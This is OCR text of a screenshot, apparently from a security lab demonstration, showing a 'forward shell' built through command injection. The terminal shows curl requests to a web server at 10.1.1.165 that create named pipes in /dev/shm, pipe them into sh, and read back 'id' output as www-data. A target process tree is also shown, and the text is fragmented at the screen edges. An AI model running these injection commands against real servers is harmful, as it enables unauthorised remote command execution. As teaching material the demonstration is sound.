 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
prw-rw-r--  1 oxdf oxdf    0 Mar 23 20:00 in
-rw-rw-r--  1 oxdf oxdf    0 Mar 23 19:58 out
^C
oxdf@hacky[~/forwardshell]$ tail -f in | sh > out
^C
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=sleep 5' | pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=sleep 5' | pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=mkfifo /dev/shm/in' | pup code
text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=tail -f /dev/shm/in > /dev/shm/
out' | pup code text{}
^C
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "id" > /dev/shm/in' | pup
code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out' | pup code te
xt{}
id
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=tail -f /dev/shm/in | sh > /dev
/shm/out' | pup code text{}
^C
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=mkfifo /dev/shm/in' | pup code
text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=tail -f /dev/shm/in | sh > /dev
/shm/out' | pup code text{}
^C
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "id" > /dev/shm/in' | pup
code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out' | pup code te
xt{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$
OFF 0:bash*Z hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl
Target [Running] - Oracle VM VirtualBox
out Devices Help
4:07 PM
ww/html
Terminal Help
-lah /dev/s...  target: Wed Mar 23 16:07:08 2022
oot     root       80 Mar 23 16:06 .
oot     root     4.1K Mar 23 08:54 ..
ww-data www-data    0 Mar 23 16:07 in
ww-data www-data   54 Mar 23 16:07 out
-+-apache2(617341)
|-apache2(617342)
|-apache2(617343)
|-apache2(617344)
|-apache2(617345)---sh(617464)-+-sh(617466)
|                              `-tail(617465)
`-apache2(617467)
"target 16:07 23-Mar-22
var/... [Firewall (as superuser)]
Right Ctrl